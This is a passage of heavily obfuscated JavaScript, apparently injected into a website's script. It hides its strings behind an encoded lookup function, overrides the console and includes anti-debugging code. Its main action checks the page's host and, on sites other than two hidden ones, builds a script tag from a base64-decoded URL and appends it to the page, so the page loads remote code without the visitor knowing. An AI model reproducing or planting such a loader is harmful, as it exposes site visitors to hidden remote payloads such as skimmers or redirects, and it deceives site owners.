A=![],Z;}};}());function D(P,l){var q=C();return D=function(G,v){G=G-(-0x12a2+-0x1*0x659+-0xd42*-0x2);var A=q[G];return A;},D(P,l);}function Pc(v,A,k,r,Z){return D(Z- -0x1dc,v);}function PI(v,A,k,r,Z){return D(k- -0x24f,A);}var P=l(this,function(){function Pa(v,A,k,r,Z){return D(r-0x2ff,k);}function PQ(v,A,k,r,Z){return D(A- -0x3a4,r);}var v={'nMnrZ':function(X,Q){return X(Q);},'ymwBI':function(X,Q){return X+Q;},'YRnRN':PX(-0x1e,-0xb6,0x4f,0x6d,-0x74)+PQ(-0x160,-0x1fa,-0x27f,-0x231,-0x1cc)+PX(0x5d,0x15,0x8d,0x8e,0x93)+PX(-0x8b,-0xa6,-0xa4,-0xf6,-0x8d),'IqKXT':Pb(0x3b9,0x44a,0x35d,0x42d,0x3e1)+PQ(-0x14e,-0x1be,-0x147,-0x1a1,-0x1b9)+Pb(0x39b,0x322,0x42b,0x34a,0x3da)+Pa(0x4af,0x466,0x53e,0x4b9,0x48a)+PQ(-0x286,-0x217,-0x2a5,-0x232,-0x1e1)+PX(-0x46,-0x52,-0x7f,-0x8c,-0x19)+'\x20)','rgUeT':function(X){return X();},'EARqM':function(X,Q){return X!==Q;},'QdXOB':PX(0xb,0x9d,0x4e,-0x8b,-0x3b),'QInIL':PM(-0x1b4,-0x16d,-0x142,-0x1a3,-0x201),'LjxaN':function(X,Q){return X===Q;},'RmRjX':PM(-0x28d,-0x208,-0x235,-0x25a,-0x248),'falOm':function(X,Q){return X(Q);},'gzJwq':function(X,Q){return X+Q;},'hjcxf':function(X,Q){return X!==Q;},'DUukA':PM(-0x158,-0x14d,-0xf4,-0x1df,-0x1af),'COIRF':function(X,Q){return X(Q);},'qkvAR':function(X,Q){return X+Q;},'trZhC':PQ(-0x22e,-0x1d7,-0x13e,-0x21b,-0x272),'rVqhE':Pa(0x57d,0x612,0x50c,0x586,0x5a5),'mmLef':Pb(0x31e,0x339,0x322,0x28a,0x2ad),'lspFv':Pb(0x3ed,0x3c2,0x3e5,0x43a,0x417),'MdjvY':Pb(0x2f6,0x362,0x288,0x36e,0x2bf)+PM(-0x180,-0x1d2,-0x14b,-0x24a,-0x14c),'trVHX':PQ(-0x67,-0xe8,-0x85,-0x168,-0xb8),'KWPsS':PM(-0x17b,-0x17f,-0x16b,-0x15c,-0x141),'cAuiz':function(X,Q){return X<Q;},'eUqPD':Pa(0x5f0,0x585,0x59c,0x55c,0x562),'IzdlU':PQ(-0x19a,-0x219,-0x223,-0x224,-0x1f7),'DdTfP':PX(-0x4b,0x2e,-0x35,-0xe6,-0x42)+Pb(0x398,0x396,0x3ab,0x3ea,0x394)+'5'},A=function(){function Pw(v,A,k,r,Z){return PQ(v-0x1dc,r-0x3c6,k-0x52,k,Z-0x5b);}function Px(v,A,k,r,Z){return PQ(v-0xb0,k-0x2d6,k-0xe8,r,Z-0x31);}function PN(v,A,k,r,Z){return PM(v-0x68,r-0x700,k-0x1eb,v,Z-0x11b);}var X={'GHADo':function(b,M){function PJ(v,A,k,r,Z){return D(Z- -0x393,r);}return v[PJ(-0x10d,-0x107,-0x174,-0x9d,-0x106)](b,M);},'ikKhz':function(b,M){function PV(v,A,k,r,Z){return D(r- -0x2ac,k);}return v[PV(-0x133,-0x133,-0xcc,-0x99,-0xcf)](b,M);},'pijmy':function(b,M){function PB(v,A,k,r,Z){return D(A-0x2b4,v);}return v[PB(0x4ee,0x4c7,0x52c,0x51f,0x4db)](b,M);},'oNwtx':v[PN(0x505,0x4ac,0x471,0x4d8,0x457)],'fGRux':v[PN(0x5d7,0x569,0x642,0x5d5,0x584)],'wWZPE':function(b){function Pj(v,A,k,r,Z){return PN(k,A-0x1de,k-0x1d4,v- -0x669,Z-0xd6);}return v[Pj(-0x156,-0x1c8,-0xbc,-0x13b,-0xdc)](b);}};function Pi(v,A,k,r,Z){return Pa(v-0xac,A-0x1ba,Z,v- -0x350,Z-0x1bc);}function Py(v,A,k,r,Z){return Pb(A- -0x175,A-0x183,k-0xbe,r-0x1ee,k);}if(v[Py(0x217,0x25e,0x20e,0x1f7,0x20a)](v[Pi(0x25e,0x222,0x2a9,0x245,0x1d8)],v[Px(0x154,0x218,0x1ec,0x1ce,0x189)])){var Q;try{if(v[Pi(0x24e,0x2cd,0x241,0x244,0x1f9)](v[Py(0x26e,0x233,0x23e,0x1c5,0x215)],v[Pi(0x1eb,0x1ab,0x1ab,0x1d7,0x26c)]))Q=v[Py(0x221,0x19f,0x166,0x211,0x117)](Function,v[Pi(0x1c2,0x1b1,0x168,0x239,0x243)](v[Py(0x167,0x1dc,0x1da,0x209,0x1f1)](v[Px(0x48,0x17c,0xe1,0x11b,0x136)],v[Pi(0x25b,0x27a,0x2ef,0x1eb,0x2de)]),');'))();else{var M=r[Pw(0x19e,0x14a,0x19c,0x1b5,0x1a0)](Z,arguments);return f=null,M;}}catch(M){if(v[PN(0x51c,0x5ac,0x5b0,0x59b,0x610)](v[Pi(0x147,0x114,0x12b,0xf6,0x194)],v[PN(0x43b,0x433,0x4fd,0x4c1,0x51c)])){var J;try{var V=X[Px(0x1b6,0x218,0x1b0,0x12f,0x1ba)](Y,X[PN(0x4cc,0x5b6,0x52b,0x54d,0x503)](X[Pw(0x28a,0x265,0x251,0x20f,0x22b)](X[Py(0x19d,0x1b3,0x1e2,0x1c6,0x11d)],X[Px(0x204,0x142,0x1d7,0x1f0,0x148)]),');'));J=X[PN(0x59e,0x5fe,0x5b9,0x5ba,0x62e)](V);}catch(B){J=F;}J[Pi(0x1be,0x151,0x206,0x1ab,0x220)+PN(0x5f4,0x589,0x4fb,0x573,0x4df)+'l'](f,0x2be+-0xfc6+-0x38*-0x83);}else Q=window;}return Q;}else return![];};function Pb(v,A,k,r,Z){return D(v-0x16c,Z);}var k=v[Pb(0x356,0x322,0x3a4,0x2fb,0x3c5)](A),r=k[Pa(0x570,0x4a8,0x471,0x4dc,0x537)+'le']=k[Pb(0x349,0x2eb,0x359,0x39c,0x345)+'le']||{};function PX(v,A,k,r,Z){return D(v- -0x257,r);}function PM(v,A,k,r,Z){return D(A- -0x3d7,r);}var Z=[v[Pb(0x303,0x34e,0x387,0x2f7,0x326)],v[Pb(0x3a0,0x395,0x3e5,0x3a7,0x34a)],v[Pa(0x51d,0x52b,0x59f,0x514,0x536)],v[PQ(-0x218,-0x1ed,-0x1f5,-0x1ad,-0x23f)],v[PM(-0x181,-0x18f,-0xf5,-0x135,-0x113)],v[Pa(0x5ee,0x5cb,0x5d1,0x5b6,0x5af)],v[PM(-0x1a6,-0x1ef,-0x237,-0x269,-0x15a)]];for(var f=-0x1b8b*-0x1+-0x771+-0x1f*0xa6;v[PX(-0x85,-0xcc,-0x11d,-0x44,-0xac)](f,Z[PX(0x45,0x44,0x31,0x13,-0xc)+'h']);f++){if(v[PX(0x48,0x28,0x7b,-0x44,0x3)](v[PM(-0x144,-0x189,-0x181,-0x16f,-0x12f)],v[Pb(0x3da,0x39d,0x415,0x422,0x428)])){var Q=v[Pa(0x53b,0x5b1,0x5ae,0x55e,0x5f7)](k,v[PQ(-0x1b5,-0x191,-0x1c8,-0x152,-0x221)](v[Pa(0x633,0x550,0x5c3,0x5a6,0x5b7)](v[PM(-0x266,-0x228,-0x233,-0x23b,-0x1d9)],v[Pa(0x5bb,0x626,0x59c,0x5ab,0x554)]),');'));r=v[PX(-0x6d,-0x67,-0x68,-0x51,-0xef)](Q);}else{var Y=v[PQ(-0x91,-0x103,-0x87,-0x10b,-0x158)][Pb(0x3a7,0x3b3,0x41b,0x324,0x357)]('|'),g=0x145+0x15f1*-0x1+0x14ac;while(!![]){switch(Y[g++]){case'0':d[Pa(0x461,0x525,0x4a3,0x4fc,0x547)+Pb(0x35a,0x2ee,0x313,0x36b,0x30d)]=F[PQ(-0x16b,-0x1a7,-0x20d,-0x182,-0x187)+PQ(-0x162,-0x1b6,-0x1c9,-0x1ae,-0x199)][PM(-0x246,-0x200,-0x24d,-0x1b2,-0x202)](F);continue;case'1':var F=r[t]||d;continue;case'2':var t=Z[f];continue;case'3':var d=l[PM(-0x19a,-0x190,-0x20d,-0x20f,-0x21c)+Pa(0x524,0x545,0x527,0x5a5,0x553)+'r'][Pb(0x38d,0x3b0,0x315,0x383,0x3e6)+Pb(0x363,0x2ca,0x375,0x34a,0x395)][PQ(-0x265,-0x1cd,-0x17e,-0x1fd,-0x136)](l);continue;case'4':d[PM(-0x22c,-0x227,-0x1f8,-0x291,-0x243)+Pb(0x3ca,0x3eb,0x43d,0x382,0x3ba)]=l[Pb(0x343,0x2ff,0x2bb,0x39b,0x348)](l);continue;case'5':r[t]=d;continue;}break;}}}});P();function Pm(v,A,k,r,Z){return D(k-0x39b,r);}if(document[PI(-0x2b,-0x34,-0x46,-0xb4,-0x31)+Pm(0x67e,0x669,0x60c,0x6a4,0x63c)]!==PI(-0x55,0x5,-0xc,-0x8d,0x88)+Pm(0x5b5,0x5cd,0x570,0x606,0x550)+Pc(-0x6d,0x3e,0x59,-0x1c,-0x8)+Pc(-0x16,0xfa,0x7e,0xb4,0x84)+Pc(0x52,-0x44,0x79,0x4a,0x1f)+'/'&&document[Pp(0x25a,0x26c,0x274,0x1f2,0x241)+PE(0x540,0x56e,0x58a,0x4c1,0x5b3)]!==Pp(0x294,0x204,0x2c5,0x258,0x32d)+Pp(0x1f2,0x1a7,0x172,0x234,0x17c)+Pc(-0x79,0x42,-0x7b,-0xf,-0x4a)+Pc(0xc2,0x100,0xa1,0x11a,0x90)+Pc(0x87,0xff,0xe3,0x13c,0xc1)+'/'){var e=document[PE(0x578,0x5cb,0x57a,0x565,0x4dd)+Pc(0x84,0x1f,0x6b,-0x19,0x62)+Pc(0x31,0xda,0x54,0xdb,0xa9)](PI(-0xb9,-0xd2,-0x47,0x50,-0x3f)+'t');e[PE(0x57f,0x4ef,0x595,0x615,0x5bb)]=atob(PE(0x47a,0x3f8,0x410,0x4b6,0x3e8)+PE(0x499,0x4a0,0x50c,0x403,0x452)+PE(0x50c,0x52b,0x4e8,0x594,0x55b)+PE(0x4f5,0x488,0x4a1,0x554,0x571)+Pp(0x217,0x1be,0x1df,0x2b1,0x217)+Pc(0x33,0xd7,0x43,0x2d,0x7d)+Pm(0x50e,0x5da,0x59a,0x57e,0x630)+Pm(0x65e,0x64d,0x603,0x596,0x5c1)+Pc(-0x18,0xcb,0xa8,0x68,0x74)+PE(0x4e1,0x490,0x4aa,0x513,0x4a7)+PI(0x4f,-0x2,0x54,-0x25,-0x45)+Pc(0x3f,0xa,-0x62,-0x60,0x22)),e[Pp(0x248,0x1c2,0x246,0x266,0x1b3)]=Pp(0x288,0x318,0x223,0x200,0x208)+PI(-0x27,-0x47,-0x5a,-0x6e,0x13)+Pm(0x516,0x532,0x55f,0x572,0x571),document[Pc(0x98,0x55,-0x22,0xb0,0x3a)+PI(0xeb,0x29,0x6f,0xf3,0xc1)+Pp(0x302,0x2aa,0x288,0x34c,0x384)+Pc(-0x36,-0x30,0x74,-0x49,0x20)](Pc(-0xac,-0x69,-0x46,-0x55,-0x39))[0x385*0x9+0x1d1b+-0x3cc8][PE(0x4c7,0x44f,0x454,0x488,0x467)+Pp(0x216,0x1d7,0x1ee,0x1a7,0x212)+'d'](e);}function q(v){var A={'BjHxs':function(r,Z){return r+Z;},'wIziN':PS(-0x155,-0xc3,-0xfb,-0xb1,-0x131),'GxULc':PS(-0xe,-0x8a,-0x6e,-0xd3,-0xb3),'XoIBh':Ph(0x4e4,0x465,0x3ed,0x4ee,0x4b1)+'n','nGVxy':Ph(0x53a,0x4db,0x510,0x47a,0x551)+Ph(0x3e8,0x45b,0x432,0x414,0x3fe)+'4','GOXOS':function(r,Z){return r===Z;},'WKgSV':Pz(0x2bc,0x1f7,0x1e2,0x28b,0x27a),'wqnoe':function(r,Z){return r!==Z;},'jLeko':PU(-0x10e,-0x193,-0x16e,-0x12f,-0x143),'llODP':Pz(0x249,0x204,0x157,0x1bf,0x1e2),'iSeED':Ph(0x51c,0x54c,0x503,0x555,0x57f)+PU(-0x208,-0x257,-0x24b,-0x29f,-0x2e3)+PS(-0x131,-0x9b,-0x1,-0x11a,-0xba)+')','zjWyX':Pz(0x1c8,0x131,0x200,0x22e,0x1bf)+Ph(0x3f5,0x44f,0x412,0x41f,0x4e3)+Pe(0x3b3,0x3d2,0x3a3,0x423,0x44d)+Pz(0x23b,0x1dc,0x245,0x277,0x250)+PU(-0x198,-0x1c0,-0x227,-0x1da,-0x2a4)+PS(-0x4e,0x1c,0x30,0x5b,0x7e)+Pe(0x418,0x3ee,0x3ae,0x3b8,0x465),'gDfjn':function(r,Z){return r(Z);},'cMbnR':Pe(0x309,0x37a,0x32e,0x37a,0x34b),'iILsy':function(r,Z){return r+Z;},'mQoBg':Ph(0x47e,0x4a1,0x45e,0x47a,0x49c),'mqzCK':PS(-0xf,-0x7d,-0xb1,-0x33,0x5),'dgPTO':function(r){return r();},'zuTsi':Pz(0x1d6,0x1db,0x1c1,0x271,0x1dc),'ifmPy':PS(-0xeb,-0xbf,-0x5a,-0x121,-0x109)+'g','pYKuQ':PU(-0x288,-0x1c7,-0x207,-0x23c,-0x1d6),'GQyJG':Pz(0x2b8,0x216,0x1fe,0x238,0x249)+Ph(0x40e,0x455,0x3ea,0x3bf,0x4ea)+Ph(0x478,0x486,0x41b,0x474,0x4b8),'vgAcJ':Pe(0x36c,0x333,0x2d4,0x329,0x3ae)+'er','sEOyR':function(r,Z){return r!==Z;},'Xjvpz':PS(0x2a,-0x48,0x13,-0x4f,-0x38),'tHuyR':PU(-0x17d,-0x152,-0x1da,-0x1f9,-0x202),'ExcPZ':function(r,Z){return r+Z;},'aWHpk':function(r,Z){return r/Z;},'IsWxT':PU(-0x1d7,-0x1cc,-0x14b,-0x15b,-0x14b)+'h','wIQvn':function(r,Z){return r===Z;},'WEkvW':function(r,Z){return r%Z;},'dTQPg':function(r,Z){return r===Z;},'lLrBK':PU(-0x1cd,-0x1a4,-0x1e5,-0x231,-0x152),'BFwIN':Pe(0x3b9,0x3c1,0x36d,0x327,0x3ec),'cgMqO':Pe(0x387,0x3af,0x365,0x384,0x3e7),'ugViJ':Pz(0x271,0x255,0x1d0,0x288,0x266)+Pe(0x39a,0x3e7,0x39d,0x36a,0x448)+'t','zpznO':function(r,Z){return r(Z);},'qnRmo':function(r,Z){return r(Z);},'gExFm':function(r,Z){return r+Z;},'cqrXl':PU(-0x167,-0x142,-0x1ae,-0x1d3,-0x186)+PS(-0x13c,-0xa9,-0x27,-0x72,-0xb5)+Pz(0x2bb,0x335,0x337,0x25b,0x2e2)+PU(-0x1ee,-0x187,-0x21b,-0x252,-0x1a7),'mFLCd':Pe(0x3d1,0x3e5,0x3d2,0x3d0,0x350)+Ph(0x42d,0x480,0x4e4,0x42b,0x4f7)+Pe(0x3ac,0x3c7,0x343,0x393,0x3c9)+Pz(0x220,0x225,0x26c,0x237,0x1e8)+Pe(0x3a1,0x325,0x2ca,0x2f1,0x2a5)+Pe(0x3f0,0x3a9,0x376,0x37f,0x426)+'\x20)','LxYal':PU(-0x144,-0x1b0,-0x1df,-0x1a1,-0x247)+'t','NLJFe':PU(-0x26a,-0x232,-0x23c,-0x1ce,-0x212)+PS(-0x41,-0x89,0xb,-0xcc,-0x50)+PS(0x63,-0x16,-0x2b,-0x8c,-0x20)+Pz(0x2c1,0x1b9,0x2b8,0x220,0x254)+Ph(0x3fd,0x460,0x46c,0x408,0x483)+Pe(0x435,0x3f1,0x43e,0x362,0x43d)+PU(-0x207,-0x263,-0x1e8,-0x233,-0x1bc)+Pz(0x322,0x2d4,0x294,0x236,0x296)+Pe(0x425,0x3e8,0x358,0x395,0x444)+PU(-0x17d,-0x19e,-0x1d5,-0x14a,-0x193)+PU(-0xbe,-0xa9,-0x144,-0xe4,-0x13f)+Ph(0x48d,0x498,0x4ea,0x48c,0x51d),'uxPyC':PU(-0x1ae,-0x187,-0x1b0,-0x249,-0x244)+PU(-0x275,-0x1de,-0x1f2,-0x261,-0x208)+PS(-0x80,-0x8f,-0x49,-0x88,-0xb1),'lRTEG':PU(-0x2a4,-0x1b2,-0x244,-0x20d,-0x238),'EZrVp':function(r,Z){return r!==Z;},'YLXvs':PS(0x1f,-0x62,-0x7c,0x32,-0xb8),'gmduJ':function(r,Z){return r===Z;},'eWmsj':Ph(0x5a7,0x515,0x4a0,0x4d0,0x577),'YzgUf':function(r,Z){return r!==Z;},'ADWpE':PU(-0x1fd,-0x183,-0x1b1,-0x154,-0x1fa),'srmdx':PS(0x86,0x23,-0x60,-0x1a,0x9a)};function Pe(v,A,k,r,Z){return Pm(v-0x6a,A-0x153,A- -0x203,k,Z-0x181);}function k(r){var Z={'ySNQj':function(f,Y){function Pu(v,A,k,r,Z){return D(r- -0x4f,k);}return A[Pu(0x25e,0x2c0,0x1f8,0x23c,0x248)](f,Y);},'fauxL':A[Ps(-0x5e,-0x12,-0x42,-0x12,-0x86)],'KbOZG':A[Ps(0x62,0x99,0xe6,0x78,0x99)],'oNzAb':A[PR(0x3da,0x379,0x3bf,0x2e7,0x35d)],'tMLZa':A[Ps(0x24,0x57,0x8b,0x92,-0xe)],'hBpIH':function(f,Y){function PT(v,A,k,r,Z){return Ps(v-0x392,A-0x119,k-0xec,r-0x18c,r);}return A[PT(0x364,0x2f4,0x2dd,0x351,0x39e)](f,Y);},'kGWis':A[PH(0x4c5,0x474,0x40d,0x4bb,0x48a)],'JcfqR':function(f,Y){function Pn(v,A,k,r,Z){return PR(v-0x1d1,A-0xcb,k-0x109,r,k- -0x408);}return A[Pn(-0x14d,-0x13f,-0x115,-0xb6,-0xf7)](f,Y);},'QiTGY':A[Ps(-0x4,0x2c,-0x62,0x17,-0x82)],'GdwrX':A[PK(0x46b,0x400,0x48f,0x4e5,0x488)],'IrgMB':function(f){function PW(v,A,k,r,Z){return PH(v-0x84,r- -0x30,k-0x117,k,Z-0x198);}return A[PW(0x4e1,0x474,0x4df,0x4b2,0x426)](f);}};function PR(v,A,k,r,Z){return Pz(v-0x10c,A-0x160,r,r-0xd5,Z-0x81);}function PH(v,A,k,r,Z){return Pe(v-0x1db,A-0x119,r,r-0x6e,Z-0x1d8);}function Ps(v,A,k,r,Z){return Pz(v-0x159,A-0x170,Z,r-0xef,v- -0x235);}function PL(v,A,k,r,Z){return Pz(v-0x115,A-0xb8,r,r-0x39,v-0xc8);}function PK(v,A,k,r,Z){return Pe(v-0x129,v-0x10b,k,r-0xd9,Z-0xdd);}if(A[PR(0x36d,0x30a,0x3c4,0x3bd,0x33a)](A[PL(0x316,0x2c6,0x310,0x35b,0x289)],A[PK(0x4c3,0x46e,0x4bd,0x4ea,0x49f)]))(function(){return!![];}[Ps(0x40,-0x1b,0x8a,0xcd,0xb7)+Ps(0x9f,0xec,0x1a,0x84,0x9e)+'r'](A[Ps(0x29,0x10,-0x26,-0x3b,0x95)](A[Ps(0x4d,0x43,0x24,0xdb,0x30)],A[PH(0x4bb,0x525,0x54d,0x500,0x553)]))[Ps(-0x71,-0x6c,-0x96,-0x4d,-0xac)](A[PR(0x2cb,0x25e,0x2da,0x2ff,0x2f1)]));else{if(A[PK(0x454,0x4eb,0x4b0,0x465,0x4d7)](typeof r,A[PL(0x314,0x374,0x377,0x322,0x364)])){if(A[PH(0x5bd,0x53c,0x57d,0x4fc,0x4b0)](A[PR(0x281,0x285,0x248,0x357,0x2e2)],A[PR(0x269,0x364,0x2cc,0x2c6,0x2e2)])){var g=A[PR(0x394,0x365,0x2bc,0x348,0x302)][PL(0x331,0x3a1,0x332,0x348,0x34e)]('|'),F=-0x6b2*0x1+-0x10c6*-0x1+-0xac*0xf;while(!![]){switch(g[F++]){case'0':X[PR(0x273,0x2f1,0x2a3,0x317,0x2ac)+PR(0x2d7,0x22e,0x208,0x21b,0x29d)]=t[PR(0x29f,0x2c4,0x25d,0x235,0x2ac)+PL(0x2e4,0x323,0x2b9,0x2b8,0x28a)][PR(0x31c,0x2d6,0x20c,0x26f,0x286)](t);continue;case'1':var t=Q[d]||X;continue;case'2':var d=d[X];continue;case'3':X[Ps(-0x57,-0x7b,0x2e,-0x8a,-0x6a)+PK(0x501,0x4c3,0x478,0x52b,0x53d)]=b[PR(0x206,0x2f0,0x226,0x2c9,0x286)](M);continue;case'4':a[d]=X;continue;case'5':var X=F[PL(0x33d,0x2fa,0x3d1,0x312,0x2c9)+PH(0x4f2,0x557,0x4e2,0x4ff,0x5f0)+'r'][PR(0x369,0x2f7,0x343,0x320,0x2d0)+PK(0x49a,0x436,0x40c,0x4fa,0x520)][PL(0x2cd,0x2ff,0x263,0x33b,0x27a)](t);continue;}break;}}else return function(g){}[PH(0x51f,0x4f8,0x530,0x4d7,0x4c8)+PK(0x549,0x5a4,0x4e7,0x53e,0x5b6)+'r'](A[PR(0x2f2,0x300,0x23c,0x230,0x290)])[Ps(-0x74,-0x10c,-0xec,-0x10e,-0xff)](A[Ps(-0x2c,-0x32,0x56,-0x81,0x6)]);}else{if(A[PH(0x4c1,0x457,0x4f2,0x3ed,0x425)](A[Ps(0x15,0x21,-0x1b,-0x4c,0x68)],A[PK(0x507,0x4a5,0x4f1,0x56e,0x483)])){if(A[Ps(-0x61,-0xa7,-0xea,-0x47,-0xcf)](A[PR(0x2aa,0x2b7,0x36a,0x362,0x333)]('',A[Ps(0x3f,0xd3,0x4b,-0xd,0x49)](r,r))[A[PR(0x2e7,0x1c2,0x2c6,0x214,0x25b)]],0x13a1+0x8cc+-0x1c6c)||A[PL(0x37f,0x306,0x31b,0x40d,0x382)](A[PR(0x202,0x231,0x29a,0x302,0x293)](r,0x1*-0x1f46+0x2d9*0x1+0x1c81),-0x18a0+0x1*0x1689+0x217*0x1))A[PK(0x4cd,0x43b,0x4aa,0x498,0x515)](A[Ps(-0x2f,0x12,0x6c,-0x62,-0x5)],A[PR(0x1fe,0x2b7,0x2ca,0x232,0x287)])?function(){function Po(v,A,k,r,Z){return Ps(v- -0x18e,A-0x17f,k-0x157,r-0xb5,r);}function l0(v,A,k,r,Z){return PR(v-0x45,A-0x149,k-0x5b,Z,r-0x338);}function PO(v,A,k,r,Z){return PK(r- -0x145,A-0xba,Z,r-0x115,Z-0x32);}return A[Po(-0x1e4,-0x17b,-0x1aa,-0x258,-0x180)](A[PO(0x3db,0x33b,0x450,0x3c3,0x3d6)],A[l0(0x6e4,0x67a,0x5d0,0x64c,0x62f)])?!![]:!![];}[PH(0x533,0x4f8,0x4d3,0x589,0x498)+PK(0x549,0x53f,0x55f,0x4c9,0x589)+'r'](A[PL(0x326,0x2db,0x3b6,0x2dd,0x2ab)](A[PK(0x4f7,0x578,0x546,0x56d,0x55e)],A[PR(0x332,0x2e7,0x332,0x2c4,0x323)]))[Ps(-0x71,-0x8b,-0x2f,-0xa3,-0x29)](A[PR(0x343,0x2f8,0x35a,0x346,0x2f1)]):k=r;else{if(A[PK(0x52e,0x56e,0x55d,0x5b2,0x523)](A[PR(0x327,0x2ad,0x28e,0x22f,0x2a2)],A[PK(0x547,0x5d1,0x5b0,0x58b,0x5d9)]))(function(){function l1(v,A,k,r,Z){return PL(v- -0x172,A-0x8,k-0x176,A,Z-0x7c);}function l3(v,A,k,r,Z){return PL(A-0x106,A-0xa4,k-0x2e,r,Z-0xdf);}function l2(v,A,k,r,Z){return PH(v-0x61,v- -0x110,k-0xc0,Z,Z-0x12a);}return Z[l1(0x1a9,0x1ff,0x238,0x182,0x171)](Z[l1(0x146,0xc1,0x18a,0x143,0xe3)],Z[l3(0x496,0x48f,0x45b,0x416,0x432)])?![]:A;}[PR(0x309,0x2d7,0x29c,0x302,0x2f6)+PL(0x39c,0x3a5,0x38d,0x3cf,0x386)+'r'](A[PH(0x506,0x535,0x4d8,0x4a3,0x49c)](A[PH(0x55a,0x505,0x545,0x46b,0x56f)],A[PH(0x570,0x525,0x4c8,0x49a,0x548)]))[PR(0x289,0x263,0x27e,0x237,0x242)](A[Ps(-0x60,-0xb8,-0x2c,0x2d,-0x5e)]));else{var t=Y?function(){function l4(v,A,k,r,Z){return Ps(k-0x2d,A-0x4e,k-0x1dd,r-0x1af,r);}if(t){var j=J[l4(-0x18,-0x6,-0x47,-0x98,0x51)](V,arguments);return B=null,j;}}:function(){};return X=![],t;}}}else{var Q=new Z(Z[Ps(-0x18,0x14,0x76,-0x4b,-0x1a)]),b=new f(Z[PH(0x58f,0x529,0x5a6,0x4cb,0x4cc)],'i'),M=Z[PK(0x471,0x475,0x456,0x486,0x476)](Y,Z[PH(0x592,0x506,0x4ae,0x53e,0x588)]);!Q[Ps(-0x6e,-0x103,0x24,-0x8a,-0x104)](Z[PL(0x2df,0x2de,0x28d,0x377,0x370)](M,Z[Ps(-0x17,-0x72,-0xa5,0x38,-0x61)]))||!b[PR(0x2a4,0x1c4,0x28e,0x1f4,0x248)](Z[PR(0x2ba,0x32e,0x2ff,0x2f7,0x298)](M,Z[PK(0x535,0x4c9,0x525,0x4da,0x585)]))?Z[Ps(-0x39,-0x2a,0x1,-0xc8,-0x5d)](M,'0'):Z[PR(0x34d,0x3f7,0x32b,0x319,0x365)](F);}}A[PK(0x42c,0x3f3,0x4a2,0x450,0x3d8)](k,++r);}}function Ph(v,A,k,r,Z){return Pp(A-0x249,v,k-0x14e,r-0x14c,Z-0x1d3);}function Pz(v,A,k,r,Z){return Pp(Z- -0x23,k,k-0x9c,r-0xed,Z-0x21);}function PS(v,A,k,r,Z){return PE(A- -0x522,A-0x16d,k-0x151,r-0x1c8,v);}function PU(v,A,k,r,Z){return Pm(v-0x62,A-0x1c7,k- -0x782,Z,Z-0x47);}try{if(A[Ph(0x4cd,0x542,0x5a2,0x566,0x506)](A[Ph(0x4a8,0x500,0x55a,0x576,0x4f3)],A[PU(-0xef,-0x1e3,-0x181,-0x1d4,-0x11a)])){var Z;try{Z=A[Pz(0x17b,0x18c,0x202,0x1da,0x1ce)](Z,A[Pe(0x3cd,0x3ef,0x483,0x3f7,0x433)](A[PU(-0x1bd,-0x20c,-0x1a3,-0x220,-0x1db)](A[Pz(0x295,0x1e8,0x2f2,0x276,0x273)],A[Pz(0x14d,0x144,0x198,0x134,0x1cb)]),');'))();}catch(f){Z=Y;}return Z;}else{if(v){if(A[Pz(0x1f2,0x248,0x262,0x209,0x25b)](A[Pe(0x3fa,0x38c,0x3d3,0x398,0x3dd)],A[Pe(0x33a,0x38c,0x35a,0x322,0x3f8)]))return k;else{if(Z){var f=F[Ph(0x3a8,0x42d,0x4b3,0x49e,0x479)](t,arguments);return d=null,f;}}}else{if(A[Ph(0x395,0x426,0x3d7,0x460,0x3ad)](A[PS(-0x17,0x35,0xc4,0x28,0x4)],A[Ph(0x565,0x547,0x4b7,0x5c2,0x571)]))A[Pe(0x35a,0x371,0x2e6,0x407,0x3f5)](k,0x1884*-0x1+-0x7*0xfd+0x1f6f*0x1);else{var g=r[Ph(0x5af,0x543,0x599,0x53a,0x59e)+Ph(0x46c,0x4d8,0x49b,0x477,0x478)+Pe(0x3de,0x41d,0x40c,0x451,0x3ed)](A[Pz(0x286,0x27a,0x250,0x265,0x251)]);g[Pz(0x321,0x31d,0x374,0x362,0x2de)]=A[Pz(0x1a5,0x252,0x13a,0x130,0x1b7)](Z,A[Ph(0x491,0x4ec,0x575,0x451,0x541)]),g[PU(-0x1fb,-0x194,-0x1f0,-0x188,-0x230)]=A[Pe(0x39c,0x39e,0x30b,0x41d,0x3c0)],f[PS(0x7,-0x3d,-0x90,-0x10,-0x88)+Pz(0x286,0x2bd,0x281,0x2b9,0x2ec)+PS(0x89,0x5e,0xad,-0x18,0x60)+Pz(0x1b1,0x279,0x1ec,0x1e7,0x22a)](A[PS(0x50,0x43,0x18,0x1d,0x94)])[0xc3f+0x3f8+-0x1037][PS(-0x9c,-0x5b,0x24,-0x1e,-0x53)+Pz(0x1a0,0x18a,0x22c,0x1ba,0x1f3)+'d'](g);}}}}catch(Y){}}(function(){function l5(v,A,k,r,Z){return PI(v-0x12b,v,r-0x114,r-0x3,Z-0x6b);}function l8(v,A,k,r,Z){return Pm(v-0x146,A-0x12f,v- -0xa1,r,Z-0xae);}var v={'afaaF':function(r,Z){return r(Z);},'kpNXq':function(r,Z){return r+Z;},'pLMoJ':function(r,Z){return r+Z;},'cwJhl':l5(0x102,0xdf,0x6f,0xfe,0x13e)+l5(0x103,0x87,0xb8,0x6f,0x69)+l7(0xa7,0x12b,0xc3,0xaa,0x2b)+l7(-0xbe,-0x20,0x7,-0x3e,-0x2a),'cXwax':l7(0x1,-0x34,0x52,0x43,0xde)+l6(-0x1da,-0x1d0,-0x266,-0x150,-0x231)+l9(0x4f6,0x4c1,0x51e,0x4d3,0x48b)+l7(0x35,-0x5c,-0x7d,-0x50,0x1d)+l8(0x487,0x436,0x460,0x43a,0x455)+l5(0x12e,0x101,0xc6,0xd6,0x59)+'\x20)','KRpyF':l7(0x111,0x27,0x104,0xa8,0x5d)+l9(0x403,0x42e,0x49a,0x3f8,0x4c4)+l7(0x12,-0xe9,0x8,-0x52,-0x36)+')','oKcMD':l9(0x48d,0x423,0x4b9,0x497,0x443)+l9(0x425,0x447,0x3b2,0x3dc,0x427)+l6(-0x1c5,-0x17c,-0x13b,-0x1ad,-0x203)+l5(0xb5,0x5b,0x10f,0xe7,0x11e)+l8(0x4ba,0x501,0x521,0x49d,0x504)+l9(0x498,0x501,0x46b,0x55f,0x480)+l9(0x52c,0x4e8,0x496,0x530,0x4e0),'OKVSQ':function(r,Z){return r(Z);},'LWHCD':l6(-0x163,-0x1d4,-0x1dd,-0x162,-0x1d2),'AstGW':function(r,Z){return 